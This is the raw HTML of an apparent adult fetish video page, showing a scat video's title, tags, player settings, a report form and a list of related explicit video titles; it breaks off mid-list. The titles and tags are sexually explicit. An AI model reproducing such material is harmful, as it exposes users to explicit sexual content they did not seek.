

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vulgarx.com/videos/2532/beautiful-naomi-poops-off-in-hot-video/
body_size: 10554
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Beautiful Naomi pooping in hot video</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Default site description."/>
	<meta name="keywords" content="Pooping Girls, big ass, close up, solo, amateur, homemade, pooping, poop, shit"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="icon" href="https://vulgarx.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://vulgarx.com/favicon.ico" type="image/x-icon"/>

			<link href="https://vulgarx.com/static/styles/all-responsive-white.css?v=8.2" rel="stylesheet" type="text/css"/>
		<link href="https://vulgarx.com/static/styles/jquery.fancybox-white.css?v=8.2" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
									videoId: '2532',						loginUrl: 'https://vulgarx.com/login-required/',
			animation: '200'
		};
	</script>

				<link href="https://vulgarx.com/videos/2532/beautiful-naomi-poops-off-in-hot-video/" rel="canonical"/>
	
			<meta property="og:title" content="Beautiful Naomi pooping in hot video"/>
				<meta property="og:image" content="https://vulgarx.com/contents/videos_screenshots/2000/2532/preview.jpg"/>
			<!-- verify -->
<!-- eof verify -->
</head>
<body>

<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://vulgarx.com/signup/" data-fancybox="ajax" id="signup">Sign up</a></li>
						<li><a data-href="https://vulgarx.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://vulgarx.com/"><img src="https://vulgarx.com/static/images/logo.png" alt="VulgarX"/></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://vulgarx.com/search/" method="get" data-url="https://vulgarx.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li >
					<a href="https://vulgarx.com/" id="item1">Main Page</a>
				</li>
				<li >
					<a href="https://vulgarx.com/latest-updates/" id="item2">Latest</a>
				</li>
				<li >
					<a href="https://vulgarx.com/top-rated/" id="item3">Top Rated</a>
				</li>
				<li >
					<a href="https://vulgarx.com/most-popular/" id="item4">Most Viewed</a>
				</li>
													<li >
						<a href="https://vulgarx.com/categories/" id="item6">Categories</a>
					</li>
													<li >
						<a href="https://vulgarx.com/playlists/" id="item9">Playlists</a>
					</li>
																												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Beautiful Naomi pooping in hot video</h1>
</div>

<div class="tab_video_info"><div class="block-details"><div class="info">
	
									<div class="item" style="display:inline-block;">
									Categories:
																			<a href="https://vulgarx.com/categories/pooping-girls/">Pooping Girls</a>
																	</div>
																						<div class="item" style="display:inline-block;">
									Tags:
																			<a href="https://vulgarx.com/tags/big-ass/">big ass</a>
																			<a href="https://vulgarx.com/tags/close-up/">close up</a>
																			<a href="https://vulgarx.com/tags/solo/">solo</a>
																			<a href="https://vulgarx.com/tags/amateur/">amateur</a>
																			<a href="https://vulgarx.com/tags/homemade/">homemade</a>
																			<a href="https://vulgarx.com/tags/pooping/">pooping</a>
																			<a href="https://vulgarx.com/tags/poop/">poop</a>
																			<a href="https://vulgarx.com/tags/shit/">shit</a>
																	</div>
							</div>
</div>
</div>

<style>:root{--mov:"[base64]"}</style>

<div class="block-video">
<div class="table"><!--Banner ad 300x250-->
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
</br></div>
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.25%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://vulgarx.com/player/kt_player.js?v=12.3.9"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://vulgarx.com/embed/2532" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="768" height="432" src="https://vulgarx.com/embed/2532" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '2532', 																	video_title: 'Beautiful Naomi pooping in hot video', 																	video_categories: 'Pooping Girls', 																	video_tags: 'big ass, close up, solo, amateur, homemade, pooping, poop, shit', 																	license_code: '$484247315976167', 																	lrc: '64897128', 																	event_reporting: 'https://vulgarx.com/player/stats.php?embed=0&device_type=1', 																	event_reporting2: 'https://vulgarx.com/get_file/1/70376be8ef98db2c811dc39a2c6edd3080eaf794ab/2000/2532/2532.mp4/', 																	rnd: '1769099032', 																	video_url: 'function/0/https://vulgarx.com/get_file/1/d522f73f2564a66911d60ef1f71e84d75b40dd61c7/2000/2532/2532.mp4/', 																	postfix: '.mp4', 																	timeline_screens_url: 'https://vulgarx.com/contents/videos_screenshots/2000/2532/timelines/mp4/180x100/{time}.jpg', 																	timeline_screens_webp_url: 'https://vulgarx.com/contents/videos_screenshots/2000/2532/timelines/mp4/182x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '10', 																	preview_url: 'https://vulgarx.com/contents/videos_screenshots/2000/2532/preview.jpg', 																	preview_url1: 'https://vulgarx.com/contents/videos_screenshots/2000/2532/preview.mp4.jpg', 																	preview_height1: '432', 																	preview_url2: 'https://vulgarx.com/contents/videos_screenshots/2000/2532/preview_preview.mp4.jpg', 																	preview_height2: '180', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	preload: 'metadata', 																	volume: '1', 																	player_width: '882', 																	player_height: '496.125', 																	embed: '1'															};
														kt_player('kt_player', 'https://vulgarx.com/player/kt_player.swf?v=12.3.9', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					<div class="sponsor"></br>
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTU1MDQ1Miwid2lkIjo3MjA4NzAsInNyYyI6Mn0=eyJ.js"></script></div>
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="I like this video" data-video-id="2532" data-vote="5">I like this video</a>
							<a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="2532" data-vote="0">I don't like this video</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Thank you!" data-error="IP already voted">85% (7 votes)</span>
							<span class="scale-holder positive"><span class="scale" style="width:85%;" data-rating="4.2857" data-votes="7"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="Add to Favorites">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Add to Favorites</a></li>
																																				<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Watch Later</a></li>
																																										<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Add to New Playlist...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Video Details</a></li>
															<li><a href="#tab_report_rrror" class="toggle-button">Report Video</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Screenshots</a></li>
														<li><a href="#tab_share" class="toggle-button">Share</a></li>
							<li><a href="#tab_comments" class="toggle-button">Comments (0)</a></li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
												<div class="info">
							<div class="item">
								<span>Duration: <em>1:32</em></span>
								<span>Views: <em>3.4K</em></span>
								<span>Submitted: <em>4 years ago</em></span>
															</div>
																																									</div>
					</div>
				</div>
									<div id="tab_report_rrror" class="tab-content hidden">
						<div class="block-flagging">
							<form method="post">
								<div class="generic-error hidden"></div>
								<div class="success hidden">Thank you, did you mail us to remove54321@gmail.com if so we will get back to you ASAP!! Only reports by email will be read!!</div>
								<div class="block-radios">
									<div class="button-group">
										<label class="field-label">Report this video as</label>
																					<div class="row">
												<input type="radio" id="flag_inappropriate_video" name="flag_id" value="flag_inappropriate_video" class="radio" >
												<label for="flag_inappropriate_video">Inappropriate</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_error_video" name="flag_id" value="flag_error_video" class="radio" >
												<label for="flag_error_video">Error (no video, no sound)</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_copyrighted_video" name="flag_id" value="flag_copyrighted_video" class="radio" >
												<label for="flag_copyrighted_video">Copyrighted material</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_other_video" name="flag_id" value="flag_other_video" class="radio" checked>
												<label for="flag_other_video">Other</label>
											</div>
																				<input type="hidden" name="action" value="flag"/>
										<input type="hidden" name="video_id" value="2532">
										<input type="submit" class="submit" value="Send">
									</div>
								</div>
								<div class="block-textarea">
									<label for="flag_message" class="field-label">To report a video to be removed mail us on: REMOVE54321@gmail.com all DMCA's must go through email!</label>
								<!--	<textarea id="flag_message" name="flag_message" rows="3" class="textarea" placeholder=""></textarea> -->
								</div>
							</form>
						</div>
					</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://vulgarx.com/get_file/0/64141d88b41fd16e08c67013958017d7e035daa33a/2000/2532/screenshots/1.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/2000/2532/320x180/1.jpg" width="320" height="180" alt="Beautiful Naomi pooping in hot video">
									</a>
																																<a href="https://vulgarx.com/get_file/0/1f48859c735b12663bfecab83b10b696ccbe4d0902/2000/2532/screenshots/2.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/2000/2532/320x180/2.jpg" width="320" height="180" alt="Beautiful Naomi pooping in hot video">
									</a>
																																<a href="https://vulgarx.com/get_file/0/0cc33200f10e15393d8ae38dfc40bc007473dfe000/2000/2532/screenshots/3.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/2000/2532/320x180/3.jpg" width="320" height="180" alt="Beautiful Naomi pooping in hot video">
									</a>
																																<a href="https://vulgarx.com/get_file/0/3b0e2ac7e31724c03bc443c3e706fe9be8b4626059/2000/2532/screenshots/4.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/2000/2532/320x180/4.jpg" width="320" height="180" alt="Beautiful Naomi pooping in hot video">
									</a>
																																<a href="https://vulgarx.com/get_file/0/7a8dc8de43632b9a01c4970b125c4bfb01b27c14f8/2000/2532/screenshots/5.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/2000/2532/320x180/5.jpg" width="320" height="180" alt="Beautiful Naomi pooping in hot video">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Link to this video</label>
								<input type="text" id="share_link" class="textfield middle" value="https://vulgarx.com/videos/2532/beautiful-naomi-poops-off-in-hot-video/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB code</label>
								<input type="text" id="share_bb_code" class="textfield" value="[url=https://vulgarx.com/videos/2532/beautiful-naomi-poops-off-in-hot-video/]Beautiful Naomi pooping in hot video[/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed code</label>
									<input type="text" id="share_embed_code" class="textfield embed-code" value="" readonly>
								</div>
																	<div class="row">
										<label class="field-label">Embed size</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x225" data-embed-size="400x225">400x225</a>
																						<a class="embed-button" href="#embed_480x270" data-embed-size="480x270">480x270</a>
																						<a class="embed-button" href="#embed_640x360" data-embed-size="640x360">640x360</a>
																						<a class="embed-button" href="#embed_960x540" data-embed-size="960x540">960x540</a>
											<a class="embed-button embed-button-custom" href="#embed_custom" data-embed-size="768x432">Custom: <span class="embed-code-custom-width-label">768</span>x<span class="embed-code-custom-height-label">432</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width" class="field-label">Embed size</label>
												<input type="text" id="share_embed_code_width" value="768" class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="432" class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Add comment</a>
							<label class="field-label">Comments</label>
		<span class="hint">
																				Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://vulgarx.com/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://vulgarx.com/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://vulgarx.com/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div data-name="code">
										<div data-recaptcha-key="6LfZGzAhAAAAALDJi6J_idPmEJbA5b0sNlfqjxYB" data-recaptcha-theme="light"></div>
										<div class="field-error down"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="2532">
								<input type="submit" class="submit" value="Send">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Related Videos</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://vulgarx.com/videos/10265/big-tits-babe-constipated-pussy-fingering-solo/" title="Big tits babe constipated pussy fingering solo" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/10000/10265/320x180/4.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/10000/10265/336x189/4.jpg" alt="Big tits babe constipated pussy fingering solo"  data-preview="https://vulgarx.com/get_file/1/1536b281ddb46a9b42c8ae3e1f5c7eca2c5f01d980/10000/10265/10265_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="10265" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="10265" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Big tits babe constipated pussy fingering solo
															</strong>
							<div class="wrap">
								<div class="duration">1:36</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">3.3K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/10027/cute-girl-shitting-in-a-dirty-toilet/" title="Cute girl shitting in a dirty toilet" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/10000/10027/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/10000/10027/336x189/1.jpg" alt="Cute girl shitting in a dirty toilet"  data-preview="https://vulgarx.com/get_file/1/2fa7338ed4c33541ff531ee150715905c05ff8260f/10000/10027/10027_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="10027" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="10027" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Cute girl shitting in a dirty toilet
															</strong>
							<div class="wrap">
								<div class="duration">1:56</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">1.2K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/8152/curvy-ass-babe-masturbates-and-poop/" title="Curvy ass babe masturbates and poop" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/8000/8152/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/8000/8152/336x189/3.jpg" alt="Curvy ass babe masturbates and poop"  data-preview="https://vulgarx.com/get_file/1/25d5e073b9e396b56607ac0fb2e0b12b55f52ebd83/8000/8152/8152_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="8152" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="8152" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Curvy ass babe masturbates and poop
															</strong>
							<div class="wrap">
								<div class="duration">5:31</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">1.5K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/8591/huge-poop-released-on-tiled-smooth-floor/" title="Huge poop released on tiled smooth floor" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/8000/8591/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/8000/8591/336x189/1.jpg" alt="Huge poop released on tiled smooth floor"  data-preview="https://vulgarx.com/get_file/1/4b954fdb8ebe374b0041e6cbfebefb58a1945043cc/8000/8591/8591_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="8591" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="8591" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Huge poop released on tiled smooth floor
															</strong>
							<div class="wrap">
								<div class="duration">0:51</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">2.2K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/7867/rachel-sabreena-pooping-nicely/" title="Rachel Sabreena pooping nicely" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/7000/7867/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/7000/7867/336x189/2.jpg" alt="Rachel Sabreena pooping nicely"  data-preview="https://vulgarx.com/get_file/1/c6c326684f469fe0859a1aedbfd1e292c0fadb66b1/7000/7867/7867_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="7867" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="7867" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Rachel Sabreena pooping nicely
															</strong>
							<div class="wrap">
								<div class="duration">5:35</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">2.1K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/7408/spanish-girls-big-poop/" title="SPanish girls big poop" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/7000/7408/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/7000/7408/336x189/3.jpg" alt="SPanish girls big poop"  data-preview="https://vulgarx.com/get_file/1/2045a9997cdbc4e6e3cb6e5a2a314782321e32cde1/7000/7408/7408_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="7408" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="7408" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	SPanish girls big poop
															</strong>
							<div class="wrap">
								<div class="duration">1:18</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">1.3K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/16324/stunning-hot-shit-from-beautiful-big-booty/" title="Stunning hot shit from beautiful big booty" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/16000/16324/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/16000/16324/336x189/3.jpg" alt="Stunning hot shit from beautiful big booty"  data-preview="https://vulgarx.com/get_file/1/304480f70f7613f993c8fdfd3fbb92ac1b92619963/16000/16324/16324_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="16324" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="16324" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Stunning hot shit from beautiful big booty
															</strong>
							<div class="wrap">
								<div class="duration">7:24</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 weeks ago</em></div>
								<div class="views">608</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/7803/slutty-nerdy-milf-and-hot-poop-show/" title="Slutty nerdy milf and hot poop show" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/7000/7803/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/7000/7803/336x189/2.jpg" alt="Slutty nerdy milf and hot poop show"  data-preview="https://vulgarx.com/get_file/1/b0788e237878a7a949ca015feafb91580a01532d5d/7000/7803/7803_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="7803" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="7803" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Slutty nerdy milf and hot poop show
															</strong>
							<div class="wrap">
								<div class="duration">1:10</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">1.3K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/9899/diarrhea-in-the-sink-from-sexy-ass-wife/" title="Diarrhea in the sink from sexy ass wife" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/9000/9899/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/9000/9899/336x189/3.jpg" alt="Diarrhea in the sink from sexy ass wife"  data-preview="https://vulgarx.com/get_file/1/1d1ab3ede83289608739d87e49cddcbed7cc1cc909/9000/9899/9899_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="9899" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="9899" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Diarrhea in the sink from sexy ass wife
															</strong>
							<div class="wrap">
								<div class="duration">1:44</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">2.5K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
